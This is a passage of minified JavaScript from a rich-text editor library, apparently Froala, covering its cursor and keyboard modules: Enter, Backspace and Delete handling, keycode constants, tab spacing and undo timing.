i(d){var e,f=c(d),g=f.nextSibling;if(g){e=b.node.contents(g),e.length&&"BR"==e[0].tagName&&a(e[0]).remove(),a(g).find(b.html.blockTagsQuery()).not("ol, ul, table").each(function(){this.parentNode==g&&a(this).replaceWith(a(this).html()+(b.node.isEmpty(this)?"":"<br>"))});for(var h,i=d,j=b.node.contents(g)[0];j&&!b.node.isList(j);)h=j.nextSibling,a(i).after(j),i=j,j=h;for(;j;)h=j.nextSibling,a(f).append(j),j=h;a(d).replaceWith(a.FE.MARKERS),a(g).remove()}else{for(var k=f;!k.nextSibling&&k!=b.el;)k=k.parentNode;if(k==b.el)return!1;if(k=k.nextSibling,b.node.isBlock(k))a.FE.NO_DELETE_TAGS.indexOf(k.tagName)<0&&(a(d).replaceWith(a.FE.MARKERS),e=b.node.contents(f),e.length&&"BR"==e[e.length-1].tagName&&a(e[e.length-1]).remove(),a(f).append(a(k).html()),a(k).remove());else for(e=b.node.contents(f),e.length&&"BR"==e[e.length-1].tagName&&a(e[e.length-1]).remove(),a(d).replaceWith(a.FE.MARKERS);k&&!b.node.isBlock(k)&&"BR"!=k.tagName;)a(f).append(a(k)),k=k.nextSibling}}return{_startEnter:e,_middleEnter:f,_endEnter:g,_backspace:h,_del:i}},a.FE.NO_DELETE_TAGS=["TH","TD","TR","TABLE","FORM"],a.FE.SIMPLE_ENTER_TAGS=["TH","TD","LI","DL","DT","FORM"],a.FE.MODULES.cursor=function(b){function c(a){return!!a&&(!!b.node.isBlock(a)||(a.nextSibling&&a.nextSibling.nodeType==Node.TEXT_NODE&&0===a.nextSibling.textContent.replace(/\u200b/g,"").length?c(a.nextSibling):!(a.nextSibling&&(!a.previousSibling||"BR"!=a.nextSibling.tagName||a.nextSibling.nextSibling))&&c(a.parentNode)))}function d(a){return!!a&&(!!b.node.isBlock(a)||(a.previousSibling&&a.previousSibling.nodeType==Node.TEXT_NODE&&0===a.previousSibling.textContent.replace(/\u200b/g,"").length?d(a.previousSibling):!a.previousSibling&&d(a.parentNode)))}function e(a,c){return!!a&&(a!=b.$wp.get(0)&&(a.previousSibling&&a.previousSibling.nodeType==Node.TEXT_NODE&&0===a.previousSibling.textContent.replace(/\u200b/g,"").length?e(a.previousSibling,c):!a.previousSibling&&(a.parentNode==c||e(a.parentNode,c))))}function f(a,c){return!!a&&(a!=b.$wp.get(0)&&(a.nextSibling&&a.nextSibling.nodeType==Node.TEXT_NODE&&0===a.nextSibling.textContent.replace(/\u200b/g,"").length?f(a.nextSibling,c):!(a.nextSibling&&(!a.previousSibling||"BR"!=a.nextSibling.tagName||a.nextSibling.nextSibling))&&(a.parentNode==c||f(a.parentNode,c))))}function g(c){return a(c).parentsUntil(b.$el,"LI").length>0&&0===a(c).parentsUntil("LI","TABLE").length}function h(a,b){var c=new RegExp("(?:[\\u2700-\\u27bf]|(?:\\ud83c[\\udde6-\\uddff]){2}|[\\ud800-\\udbff][\\udc00-\\udfff]|[\\u0023-\\u0039]\\ufe0f?\\u20e3|\\u3299|\\u3297|\\u303d|\\u3030|\\u24c2|\\ud83c[\\udd70-\\udd71]|\\ud83c[\\udd7e-\\udd7f]|\\ud83c\\udd8e|\\ud83c[\\udd91-\\udd9a]|\\ud83c[\\udde6-\\uddff]|[\\ud83c[\\ude01-\\ude02]|\\ud83c\\ude1a|\\ud83c\\ude2f|[\\ud83c[\\ude32-\\ude3a]|[\\ud83c[\\ude50-\\ude51]|\\u203c|\\u2049|[\\u25aa-\\u25ab]|\\u25b6|\\u25c0|[\\u25fb-\\u25fe]|\\u00a9|\\u00ae|\\u2122|\\u2139|\\ud83c\\udc04|[\\u2600-\\u26FF]|\\u2b05|\\u2b06|\\u2b07|\\u2b1b|\\u2b1c|\\u2b50|\\u2b55|\\u231a|\\u231b|\\u2328|\\u23cf|[\\u23e9-\\u23f3]|[\\u23f8-\\u23fa]|\\ud83c\\udccf|\\u2934|\\u2935|[\\u2190-\\u21ff])"+(b?"":"$"),"i"),d=a.match(c);return d?d[0].length:1}function i(c){var d=a(c).parentsUntil(b.$el,"BLOCKQUOTE").length>0,e=b.node.deepestParent(c,[],!d);if(e&&"BLOCKQUOTE"==e.tagName){var f=b.node.deepestParent(c,[a(c).parentsUntil(b.$el,"BLOCKQUOTE").get(0)]);f&&f.previousSibling&&(e=f)}if(null!==e){var g,h=e.previousSibling;if(b.node.isBlock(e)&&b.node.isEditable(e)&&h&&a.FE.NO_DELETE_TAGS.indexOf(h.tagName)<0)if(b.node.isDeletable(h))a(h).remove(),a(c).replaceWith(a.FE.MARKERS);else if(b.node.isEditable(h))if(b.node.isBlock(h))if(b.node.isEmpty(h)&&!b.node.isList(h))a(h).remove();else{if(b.node.isList(h)&&(h=a(h).find("li:last").get(0)),g=b.node.contents(h),g.length&&"BR"==g[g.length-1].tagName&&a(g[g.length-1]).remove(),"BLOCKQUOTE"==h.tagName&&"BLOCKQUOTE"!=e.tagName)for(g=b.node.contents(h);g.length&&b.node.isBlock(g[g.length-1]);)h=g[g.length-1],g=b.node.contents(h);else if("BLOCKQUOTE"!=h.tagName&&"BLOCKQUOTE"==e.tagName)for(g=b.node.contents(e);g.length&&b.node.isBlock(g[0]);)e=g[0],g=b.node.contents(e);a(c).replaceWith(a.FE.MARKERS),a(h).append(b.node.isEmpty(e)?a.FE.MARKERS:e.innerHTML),a(e).remove()}else a(c).replaceWith(a.FE.MARKERS),"BLOCKQUOTE"==e.tagName&&h.nodeType==Node.ELEMENT_NODE?a(h).remove():(a(h).after(b.node.isEmpty(e)?"":a(e).html()),a(e).remove(),"BR"==h.tagName&&a(h).remove())}}function j(c){for(var d=c;!d.previousSibling;)if(d=d.parentNode,b.node.isElement(d))return!1;d=d.previousSibling;var e;if(!b.node.isBlock(d)&&b.node.isEditable(d)){for(e=b.node.contents(d);d.nodeType!=Node.TEXT_NODE&&!b.node.isDeletable(d)&&e.length&&b.node.isEditable(d);)d=e[e.length-1],e=b.node.contents(d);if(d.nodeType==Node.TEXT_NODE){if(b.helpers.isIOS())return!0;var f=d.textContent,g=f.length;if(b.opts.tabSpaces&&f.length>=b.opts.tabSpaces){0===f.substr(f.length-b.opts.tabSpaces,f.length-1).replace(/ /g,"").replace(new RegExp(a.FE.UNICODE_NBSP,"g"),"").length&&(g=f.length-b.opts.tabSpaces)}d.textContent=f.substring(0,g-h(f));var i=f.length!=d.textContent.length;0===d.textContent.length?i&&b.opts.keepFormatOnDelete?a(d).after(a.FE.INVISIBLE_SPACE+a.FE.MARKERS):(2!=d.parentNode.childNodes.length||d.parentNode!=c.parentNode)&&1!=d.parentNode.childNodes.length||b.node.isBlock(d.parentNode)||b.node.isElement(d.parentNode)?(a(d).after(a.FE.MARKERS),b.node.isElement(d.parentNode)&&!c.nextSibling&&d.previousSibling&&"BR"==d.previousSibling.tagName&&a(c).after("<br>"),d.parentNode.removeChild(d)):(a(d.parentNode).after(a.FE.MARKERS),a(d.parentNode).remove()):a(d).after(a.FE.MARKERS)}else b.node.isDeletable(d)?(a(d).after(a.FE.MARKERS),a(d).remove()):c.nextSibling&&"BR"==c.nextSibling.tagName&&b.node.isVoid(d)&&"BR"!=d.tagName?(a(c.nextSibling).remove(),a(c).replaceWith(a.FE.MARKERS)):!1!==b.events.trigger("node.remove",[a(d)])&&(a(d).after(a.FE.MARKERS),a(d).remove())}else if(a.FE.NO_DELETE_TAGS.indexOf(d.tagName)<0&&(b.node.isEditable(d)||b.node.isDeletable(d)))if(b.node.isDeletable(d))a(c).replaceWith(a.FE.MARKERS),a(d).remove();else if(b.node.isEmpty(d)&&!b.node.isList(d))a(d).remove(),a(c).replaceWith(a.FE.MARKERS);else{for(b.node.isList(d)&&(d=a(d).find("li:last").get(0)),e=b.node.contents(d),e&&"BR"==e[e.length-1].tagName&&a(e[e.length-1]).remove(),e=b.node.contents(d);e&&b.node.isBlock(e[e.length-1]);)d=e[e.length-1],e=b.node.contents(d);a(d).append(a.FE.MARKERS);for(var j=c;!j.previousSibling;)j=j.parentNode;for(;j&&"BR"!==j.tagName&&!b.node.isBlock(j);){var k=j;j=j.nextSibling,a(d).append(k)}j&&"BR"==j.tagName&&a(j).remove(),a(c).remove()}else c.nextSibling&&"BR"==c.nextSibling.tagName&&a(c.nextSibling).remove()}function k(){var f=!1,k=b.markers.insert();if(!k)return!0;for(var l=k.parentNode;l&&!b.node.isElement(l);){if("false"===l.getAttribute("contenteditable"))return a(k).replaceWith(a.FE.MARKERS),b.selection.restore(),!1;if("true"===l.getAttribute("contenteditable"))break;l=l.parentNode}b.el.normalize();var m=k.previousSibling;if(m){var n=m.textContent;n&&n.length&&8203==n.charCodeAt(n.length-1)&&(1==n.length?a(m).remove():m.textContent=m.textContent.substr(0,n.length-h(n)))}return c(k)?f=j(k):d(k)?g(k)&&e(k,a(k).parents("li:first").get(0))?b.cursorLists._backspace(k):i(k):f=j(k),a(k).remove(),o(),b.html.fillEmptyBlocks(!0),b.opts.htmlUntouched||(b.html.cleanEmptyTags(),b.clean.quotes(),b.clean.lists()),b.spaces.normalizeAroundCursor(),b.selection.restore(),f}function l(c){var d=a(c).parentsUntil(b.$el,"BLOCKQUOTE").length>0,e=b.node.deepestParent(c,[],!d);if(e&&"BLOCKQUOTE"==e.tagName){var f=b.node.deepestParent(c,[a(c).parentsUntil(b.$el,"BLOCKQUOTE").get(0)]);f&&f.nextSibling&&(e=f)}if(null!==e){var g,h=e.nextSibling;if(b.node.isBlock(e)&&(b.node.isEditable(e)||b.node.isDeletable(e))&&h&&a.FE.NO_DELETE_TAGS.indexOf(h.tagName)<0)if(b.node.isDeletable(h))a(h).remove(),a(c).replaceWith(a.FE.MARKERS);else if(b.node.isBlock(h)&&b.node.isEditable(h))if(b.node.isList(h))if(b.node.isEmpty(e,!0))a(e).remove(),a(h).find("li:first").prepend(a.FE.MARKERS);else{var i=a(h).find("li:first");"BLOCKQUOTE"==e.tagName&&(g=b.node.contents(e),g.length&&b.node.isBlock(g[g.length-1])&&(e=g[g.length-1])),0===i.find("ul, ol").length&&(a(c).replaceWith(a.FE.MARKERS),i.find(b.html.blockTagsQuery()).not("ol, ul, table").each(function(){this.parentNode==i.get(0)&&a(this).replaceWith(a(this).html()+(b.node.isEmpty(this)?"":"<br>"))}),a(e).append(b.node.contents(i.get(0))),i.remove(),0===a(h).find("li").length&&a(h).remove())}else{if(g=b.node.contents(h),g.length&&"BR"==g[0].tagName&&a(g[0]).remove(),"BLOCKQUOTE"!=h.tagName&&"BLOCKQUOTE"==e.tagName)for(g=b.node.contents(e);g.length&&b.node.isBlock(g[g.length-1]);)e=g[g.length-1],g=b.node.contents(e);else if("BLOCKQUOTE"==h.tagName&&"BLOCKQUOTE"!=e.tagName)for(g=b.node.contents(h);g.length&&b.node.isBlock(g[0]);)h=g[0],g=b.node.contents(h);a(c).replaceWith(a.FE.MARKERS),a(e).append(h.innerHTML),a(h).remove()}else{for(a(c).replaceWith(a.FE.MARKERS);h&&"BR"!==h.tagName&&!b.node.isBlock(h)&&b.node.isEditable(h);){var j=h;h=h.nextSibling,a(e).append(j)}h&&"BR"==h.tagName&&b.node.isEditable(h)&&a(h).remove()}}}function m(d){for(var e=d;!e.nextSibling;)if(e=e.parentNode,b.node.isElement(e))return!1;if(e=e.nextSibling,"BR"==e.tagName&&b.node.isEditable(e))if(e.nextSibling){if(b.node.isBlock(e.nextSibling)&&b.node.isEditable(e.nextSibling)){if(!(a.FE.NO_DELETE_TAGS.indexOf(e.nextSibling.tagName)<0))return void a(e).remove();e=e.nextSibling,a(e.previousSibling).remove()}}else if(c(e)){if(g(d))b.cursorLists._del(d);else{var f=b.node.deepestParent(e);f&&((!b.node.isEmpty(b.node.blockParent(e))||(b.node.blockParent(e).nextSibling&&a.FE.NO_DELETE_TAGS.indexOf(b.node.blockParent(e).nextSibling.tagName))<0)&&a(e).remove(),l(d))}return}var i;if(!b.node.isBlock(e)&&b.node.isEditable(e)){for(i=b.node.contents(e);e.nodeType!=Node.TEXT_NODE&&i.length&&!b.node.isDeletable(e)&&b.node.isEditable(e);)e=i[0],i=b.node.contents(e);e.nodeType==Node.TEXT_NODE?(a(e).before(a.FE.MARKERS),e.textContent.length&&(e.textContent=e.textContent.substring(h(e.textContent,!0),e.textContent.length))):b.node.isDeletable(e)?(a(e).before(a.FE.MARKERS),a(e).remove()):!1!==b.events.trigger("node.remove",[a(e)])&&(a(e).before(a.FE.MARKERS),a(e).remove()),a(d).remove()}else if(a.FE.NO_DELETE_TAGS.indexOf(e.tagName)<0&&(b.node.isEditable(e)||b.node.isDeletable(e)))if(b.node.isDeletable(e))a(d).replaceWith(a.FE.MARKERS),a(e).remove();else if(b.node.isList(e))d.previousSibling?(a(e).find("li:first").prepend(d),b.cursorLists._backspace(d)):(a(e).find("li:first").prepend(a.FE.MARKERS),a(d).remove());else if(i=b.node.contents(e),i&&"BR"==i[0].tagName&&a(i[0]).remove(),i&&"BLOCKQUOTE"==e.tagName){var j=i[0];for(a(d).before(a.FE.MARKERS);j&&"BR"!=j.tagName;){var k=j;j=j.nextSibling,a(d).before(k)}j&&"BR"==j.tagName&&a(j).remove()}else a(d).after(a(e).html()).after(a.FE.MARKERS),a(e).remove()}function n(){var e=b.markers.insert();if(!e)return!1;if(b.el.normalize(),c(e))if(g(e))if(0===a(e).parents("li:first").find("ul, ol").length)b.cursorLists._del(e);else{var f=a(e).parents("li:first").find("ul:first, ol:first").find("li:first");f=f.find(b.html.blockTagsQuery()).get(-1)||f,f.prepend(e),b.cursorLists._backspace(e)}else l(e);else m(d(e)?e:e);a(e).remove(),o(),b.html.fillEmptyBlocks(!0),b.opts.htmlUntouched||(b.html.cleanEmptyTags(),b.clean.quotes(),b.clean.lists()),b.spaces.normalizeAroundCursor(),b.selection.restore()}function o(){for(var a=b.el.querySelectorAll("blockquote:empty"),c=0;c<a.length;c++)a[c].parentNode.removeChild(a[c])}function p(){b.$el.find(".fr-to-remove").each(function(){for(var c=b.node.contents(this),d=0;d<c.length;d++)c[d].nodeType==Node.TEXT_NODE&&(c[d].textContent=c[d].textContent.replace(/\u200B/g,""));a(this).replaceWith(this.innerHTML)})}function q(c,d,e){var g,h=b.node.deepestParent(c,[],!e);if(h&&"BLOCKQUOTE"==h.tagName)return f(c,h)?(g=b.html.defaultTag(),g?a(h).after("<"+g+">"+a.FE.MARKERS+"<br></"+g+">"):a(h).after(a.FE.MARKERS+"<br>"),a(c).remove(),!1):(s(c,d,e),!1);if(null==h)g=b.html.defaultTag(),g&&b.node.isElement(c.parentNode)?a(c).replaceWith("<"+g+">"+a.FE.MARKERS+"<br></"+g+">"):a(c).replaceWith((b.node.isEmpty(c.parentNode,!0)?"":"<br/>")+a.FE.MARKERS+"<br/>");else{var i=c,j="";b.node.isBlock(h)&&!d||(j="<br/>");var k="",l="";g=b.html.defaultTag();var m="",n="";g&&b.node.isBlock(h)&&(m="<"+g+">",n="</"+g+">",h.tagName==g.toUpperCase()&&(m=b.node.openTagString(a(h).clone().removeAttr("id").get(0))));do{if(i=i.parentNode,!d||i!=h||d&&!b.node.isBlock(h))if(k+=b.node.closeTagString(i),i==h&&b.node.isBlock(h))l=m+l;else{var o="A"==i.tagName&&f(c,i)?"fr-to-remove":"";l=b.node.openTagString(a(i).clone().addClass(o).get(0))+l}}while(i!=h);j=k+j+l+(c.parentNode==h&&b.node.isBlock(h)?"":a.FE.INVISIBLE_SPACE)+a.FE.MARKERS,b.node.isBlock(h)&&!a(h).find("*:last").is("br")&&a(h).append("<br/>"),a(c).after('<span id="fr-break"></span>'),a(c).remove(),h.nextSibling&&!b.node.isBlock(h.nextSibling)||b.node.isBlock(h)||a(h).after("<br>");var p;p=!d&&b.node.isBlock(h)?b.node.openTagString(h)+a(h).html()+n:b.node.openTagString(h)+a(h).html()+b.node.closeTagString(h),p=p.replace(/<span id="fr-break"><\/span>/g,j),a(h).replaceWith(p)}}function r(c,d,g){var h,i=b.node.deepestParent(c,[],!g);if(i&&"TABLE"==i.tagName)return a(i).find("td:first, th:first").prepend(c),r(c,d,g);if(i&&"BLOCKQUOTE"==i.tagName){if(e(c,i))return h=b.html.defaultTag(),h?a(i).before("<"+h+">"+a.FE.MARKERS+"<br></"+h+">"):a(i).before(a.FE.MARKERS+"<br>"),a(c).remove(),!1;f(c,i)?q(c,d,!0):s(c,d,!0)}if(null==i)h=b.html.defaultTag(),h&&b.node.isElement(c.parentNode)?a(c).replaceWith("<"+h+">"+a.FE.MARKERS+"<br></"+h+">"):a(c).replaceWith("<br>"+a.FE.MARKERS);else{if(b.node.isBlock(i))if(d)a(c).remove(),a(i).prepend("<br>"+a.FE.MARKERS);else{if(b.node.isEmpty(i,!0))return q(c,d,g);a(i).before(b.node.openTagString(a(i).clone().removeAttr("id").get(0))+"<br>"+b.node.closeTagString(i))}else a(i).before("<br>");a(c).remove()}}function s(c,d,g){var h=b.node.deepestParent(c,[],!g);if(null==h)b.html.defaultTag()&&c.parentNode===b.el?a(c).replaceWith("<"+b.html.defaultTag()+">"+a.FE.MARKERS+"<br></"+b.html.defaultTag()+">"):(c.nextSibling&&!b.node.isBlock(c.nextSibling)||a(c).after("<br>"),a(c).replaceWith("<br>"+a.FE.MARKERS));else{var i=c,j="";"PRE"==h.tagName&&(d=!0),b.node.isBlock(h)&&!d||(j="<br>");var k="",l="";do{var m=i;if(i=i.parentNode,"BLOCKQUOTE"==h.tagName&&b.node.isEmpty(m)&&!b.node.hasClass(m,"fr-marker")&&a(m).find(c).length>0&&a(m).after(c),("BLOCKQUOTE"!=h.tagName||!f(c,i)&&!e(c,i))&&(!d||i!=h||d&&!b.node.isBlock(h))){k+=b.node.closeTagString(i);var n="A"==i.tagName&&f(c,i)?"fr-to-remove":"";l=b.node.openTagString(a(i).clone().addClass(n).removeAttr("id").get(0))+l}}while(i!=h);var o=h==c.parentNode&&b.node.isBlock(h)||c.nextSibling;if("BLOCKQUOTE"==h.tagName){c.previousSibling&&b.node.isBlock(c.previousSibling)&&c.nextSibling&&"BR"==c.nextSibling.tagName&&(a(c.nextSibling).after(c),c.nextSibling&&"BR"==c.nextSibling.tagName&&a(c.nextSibling).remove());var p=b.html.defaultTag();j=k+j+(p?"<"+p+">":"")+a.FE.MARKERS+"<br>"+(p?"</"+p+">":"")+l}else j=k+j+l+(o?"":a.FE.INVISIBLE_SPACE)+a.FE.MARKERS;a(c).replaceWith('<span id="fr-break"></span>');var q=b.node.openTagString(h)+a(h).html()+b.node.closeTagString(h);q=q.replace(/<span id="fr-break"><\/span>/g,j),a(h).replaceWith(q)}}function t(e){var f=b.markers.insert();if(!f)return!0;b.el.normalize();var h=!1;a(f).parentsUntil(b.$el,"BLOCKQUOTE").length>0&&(e=!1,h=!0),a(f).parentsUntil(b.$el,"TD, TH").length&&(h=!1),c(f)?!g(f)||e||h?q(f,e,h):b.cursorLists._endEnter(f):d(f)?!g(f)||e||h?r(f,e,h):b.cursorLists._startEnter(f):!g(f)||e||h?s(f,e,h):b.cursorLists._middleEnter(f),p(),b.opts.htmlUntouched||(b.html.fillEmptyBlocks(!0),b.html.cleanEmptyTags(),b.clean.lists()),b.spaces.normalizeAroundCursor(),b.selection.restore()}return{enter:t,backspace:k,del:n,isAtEnd:f,isAtStart:e}},a.FE.ENTER_P=0,a.FE.ENTER_DIV=1,a.FE.ENTER_BR=2,a.FE.KEYCODE={BACKSPACE:8,TAB:9,ENTER:13,SHIFT:16,CTRL:17,ALT:18,ESC:27,SPACE:32,ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,DELETE:46,ZERO:48,ONE:49,TWO:50,THREE:51,FOUR:52,FIVE:53,SIX:54,SEVEN:55,EIGHT:56,NINE:57,FF_SEMICOLON:59,FF_EQUALS:61,QUESTION_MARK:63,A:65,B:66,C:67,D:68,E:69,F:70,G:71,H:72,I:73,J:74,K:75,L:76,M:77,N:78,O:79,P:80,Q:81,R:82,S:83,T:84,U:85,V:86,W:87,X:88,Y:89,Z:90,META:91,NUM_ZERO:96,NUM_ONE:97,NUM_TWO:98,NUM_THREE:99,NUM_FOUR:100,NUM_FIVE:101,NUM_SIX:102,NUM_SEVEN:103,NUM_EIGHT:104,NUM_NINE:105,NUM_MULTIPLY:106,NUM_PLUS:107,NUM_MINUS:109,NUM_PERIOD:110,NUM_DIVISION:111,F1:112,F2:113,F3:114,F4:115,F5:116,F6:117,F7:118,F8:119,F9:120,F10:121,F11:122,F12:123,FF_HYPHEN:173,SEMICOLON:186,DASH:189,EQUALS:187,COMMA:188,HYPHEN:189,PERIOD:190,SLASH:191,APOSTROPHE:192,TILDE:192,SINGLE_QUOTE:222,OPEN_SQUARE_BRACKET:219,BACKSLASH:220,CLOSE_SQUARE_BRACKET:221},a.extend(a.FE.DEFAULTS,{enter:a.FE.ENTER_P,multiLine:!0,tabSpaces:0}),a.FE.MODULES.keys=function(b){function c(a){b.opts.multiLine?b.helpers.isIOS()||(a.preventDefault(),a.stopPropagation(),b.selection.isCollapsed()||b.selection.remove(),b.cursor.enter()):(a.preventDefault(),a.stopPropagation())}function d(a){a.preventDefault(),a.stopPropagation(),b.opts.multiLine&&(b.selection.isCollapsed()||b.selection.remove(),b.cursor.enter(!0))}function e(a){b.selection.isCollapsed()?b.cursor.backspace()||(a.preventDefault(),a.stopPropagation(),z=!1):(a.preventDefault(),a.stopPropagation(),b.selection.remove(),b.html.fillEmptyBlocks(),z=!1),b.placeholder.refresh()}function f(a){a.preventDefault(),a.stopPropagation(),""===b.selection.text()?b.cursor.del():b.selection.remove(),b.placeholder.refresh()}function g(c){var d=b.selection.element();if(!b.helpers.isMobile()&&(b.browser.mozilla||d&&"A"==d.tagName)){c.preventDefault(),c.stopPropagation(),b.selection.isCollapsed()||b.selection.remove();var e=b.markers.insert();if(e){var f=e.previousSibling;!e.nextSibling&&e.parentNode&&"A"==e.parentNode.tagName?(e.parentNode.insertAdjacentHTML("afterend","&nbsp;"+a.FE.MARKERS),e.parentNode.removeChild(e)):(f&&f.nodeType==Node.TEXT_NODE&&1==f.textContent.length&&160==f.textContent.charCodeAt(0)?f.textContent=f.textContent+" ":e.insertAdjacentHTML("beforebegin","&nbsp;"),e.outerHTML=a.FE.MARKERS),b.selection.restore()}}}function h(){if(b.browser.mozilla&&b.selection.isCollapsed()&&!C){var a=b.selection.ranges(0),c=a.startContainer,d=a.startOffset;c&&c.nodeType==Node.TEXT_NODE&&d<=c.textContent.length&&d>0&&32==c.textContent.charCodeAt(d-1)&&(b.selection.save(),b.spaces.normalize(),b.selection.restore())}}function i(){b.selection.isFull()&&setTimeout(function(){var c=b.html.defaultTag();c?b.$el.html("<"+c+">"+a.FE.MARKERS+"<br/></"+c+">"):b.$el.html(a.FE.MARKERS+"<br/>"),b.selection.restore(),b.placeholder.refresh(),b.button.bulkRefresh(),b.undo.saveStep()},0)}function j(a){if(b.opts.tabSpaces>0)if(b.selection.isCollapsed()){b.undo.saveStep(),a.preventDefault(),a.stopPropagation();for(var c="",d=0;d<b.opts.tabSpaces;d++)c+="&nbsp;";b.html.insert(c),b.placeholder.refresh(),b.undo.saveStep()}else a.preventDefault(),a.stopPropagation(),a.shiftKey?b.commands.outdent():b.commands.indent()}function k(){C=!1}function l(){return C}function m(h){b.events.disableBlur(),z=!0;var i=h.which;if(16===i)return!0;if(229===i)return C=!0,!0;C=!1;var k=t(i)&&!r(h),l=i==a.FE.KEYCODE.BACKSPACE||i==a.FE.KEYCODE.DELETE;if((b.selection.isFull()&&!b.opts.keepFormatOnDelete&&!b.placeholder.isVisible()||l&&b.placeholder.isVisible()&&b.opts.keepFormatOnDelete)&&(k||l)){var m=b.html.defaultTag();if(m?b.$el.html("<"+m+">"+a.FE.MARKERS+"<br/></"+m+">"):b.$el.html(a.FE.MARKERS+"<br/>"),b.selection.restore(),!t(i))return h.preventDefault(),!0}i==a.FE.KEYCODE.ENTER?h.shiftKey?d(h):c(h):i!=a.FE.KEYCODE.BACKSPACE||r(h)||h.altKey?i!=a.FE.KEYCODE.DELETE||r(h)||h.altKey?i==a.FE.KEYCODE.SPACE?g(h):i==a.FE.KEYCODE.TAB?j(h):r(h)||!t(h.which)||b.selection.isCollapsed()||h.ctrlKey||b.selection.remove():b.placeholder.isVisible()?(h.preventDefault(),h.stopPropagation()):f(h):b.placeholder.isVisible()?(h.preventDefault(),h.stopPropagation()):e(h),b.events.enableBlur()}function n(a){for(var c=b.doc.createTreeWalker(a,NodeFilter.SHOW_TEXT,b.node.filter(function(a){return/\u200B/gi.test(a.textContent)}),!1);c.nextNode();){var d=c.currentNode;d.textContent=d.textContent.replace(/\u200B/gi,"")}}function o(){if(!b.$wp)return!0;var c;b.opts.height||b.opts.heightMax?(c=b.position.getBoundingRect().top,b.helpers.isIOS()&&(c-=b.helpers.scrollTop()),b.opts.iframe&&(c+=b.$iframe.offset().top),c>b.$wp.offset().top-b.helpers.scrollTop()+b.$wp.height()-20&&b.$wp.scrollTop(c+b.$wp.scrollTop()-(b.$wp.height()+b.$wp.offset().top)+b.helpers.scrollTop()+20)):(c=b.position.getBoundingRect().top,b.opts.toolbarBottom&&(c+=b.opts.toolbarStickyOffset),b.helpers.isIOS()&&(c-=b.helpers.scrollTop()),b.opts.iframe&&(c+=b.$iframe.offset().top,c-=b.helpers.scrollTop()),c+=b.opts.toolbarStickyOffset,c>b.o_win.innerHeight-20&&a(b.o_win).scrollTop(c+b.helpers.scrollTop()-b.o_win.innerHeight+20),c=b.position.getBoundingRect().top,b.opts.toolbarBottom||(c-=b.opts.toolbarStickyOffset),b.helpers.isIOS()&&(c-=b.helpers.scrollTop()),b.opts.iframe&&(c+=b.$iframe.offset().top,c-=b.helpers.scrollTop()),c<b.$tb.height()+20&&c>=0&&a(b.o_win).scrollTop(c+b.helpers.scrollTop()-b.$tb.height()-20))}function p(){var c=b.selection.element(),d=b.node.blockParent(c);if(d&&"DIV"==d.tagName&&b.selection.info(d).atStart){var e=b.html.defaultTag();d.previousSibling&&"DIV"!=d.previousSibling.tagName&&e&&"div"!=e&&(b.selection.save(),a(d).replaceWith("<"+e+">"+d.innerHTML+"</"+e+">"),b.selection.restore())}}function q(c){if(b.helpers.isAndroid&&b.browser.mozilla)return!0;if(C)return!1;if(!b.selection.isCollapsed())return!0;if(c&&(c.which===a.FE.KEYCODE.META||c.which==a.FE.KEYCODE.CTRL))return!0;if(c&&s(c.which))return!0;c&&c.which==a.FE.KEYCODE.ENTER&&b.helpers.isIOS()&&p(),c&&(c.which==a.FE.KEYCODE.ENTER||c.which==a.FE.KEYCODE.BACKSPACE||c.which>=37&&c.which<=40&&!b.browser.msie)&&(c.which==a.FE.KEYCODE.BACKSPACE&&z||o()),b.html.cleanBRs(!0,!0);var d=function(a){if(!a)return!1;var b=a.innerHTML;return!!((b=b.replace(/<span[^>]*? class\s*=\s*["']?fr-marker["']?[^>]+>\u200b<\/span>/gi,""))&&/\u200B/.test(b)&&b.replace(/\u200B/gi,"").length>0)},e=function(a){var c=/[\u3041-\u3096\u30A0-\u30FF\u4E00-\u9FFF\u3130-\u318F\uAC00-\uD7AF]/gi;return!b.helpers.isIOS()||0===((a.textContent||"").match(c)||[]).length},f=b.selection.element();d(f)&&!b.node.hasClass(f,"fr-marker")&&"IFRAME"!=f.tagName&&e(f)&&(b.selection.save(),n(f),b.selection.restore())}function r(a){if(-1!=navigator.userAgent.indexOf("Mac OS X")){if(a.metaKey&&!a.altKey)return!0}else if(a.ctrlKey&&!a.altKey)return!0;return!1}function s(b){if(b>=a.FE.KEYCODE.ARROW_LEFT&&b<=a.FE.KEYCODE.ARROW_DOWN)return!0}function t(c){if(c>=a.FE.KEYCODE.ZERO&&c<=a.FE.KEYCODE.NINE)return!0;if(c>=a.FE.KEYCODE.NUM_ZERO&&c<=a.FE.KEYCODE.NUM_MULTIPLY)return!0;if(c>=a.FE.KEYCODE.A&&c<=a.FE.KEYCODE.Z)return!0;if(b.browser.webkit&&0===c)return!0;switch(c){case a.FE.KEYCODE.SPACE:case a.FE.KEYCODE.QUESTION_MARK:case a.FE.KEYCODE.NUM_PLUS:case a.FE.KEYCODE.NUM_MINUS:case a.FE.KEYCODE.NUM_PERIOD:case a.FE.KEYCODE.NUM_DIVISION:case a.FE.KEYCODE.SEMICOLON:case a.FE.KEYCODE.FF_SEMICOLON:case a.FE.KEYCODE.DASH:case a.FE.KEYCODE.EQUALS:case a.FE.KEYCODE.FF_EQUALS:case a.FE.KEYCODE.COMMA:case a.FE.KEYCODE.PERIOD:case a.FE.KEYCODE.SLASH:case a.FE.KEYCODE.APOSTROPHE:case a.FE.KEYCODE.SINGLE_QUOTE:case a.FE.KEYCODE.OPEN_SQUARE_BRACKET:case a.FE.KEYCODE.BACKSLASH:case a.FE.KEYCODE.CLOSE_SQUARE_BRACKET:return!0;default:return!1}}function u(c){var d=c.which;if(r(c)||d>=37&&d<=40||!t(d)&&d!=a.FE.KEYCODE.DELETE&&d!=a.FE.KEYCODE.BACKSPACE&&d!=a.FE.KEYCODE.ENTER&&229!=d)return!0;A||(B=b.snapshot.get(),b.undo.canDo()||b.undo.saveStep()),clearTimeout(A),A=setTimeout(function(){A=null,b.undo.saveStep()},Math.max(250,b.opts.typingTimer))}function v(a){var c=a.which;if(r(a)||c>=37&&c<=40)return!0;B&&A&&(b.undo.saveStep(B),B=null)}function w(){A&&(clearTimeout(A),b.undo.saveStep(),B=null)}function x(b){var c=b.which;return r(b)||c==a.FE.KEYCODE.F5}function y(){if(b.events.on("keydown",u),b.events.on("input",h),b.events.on("keyup 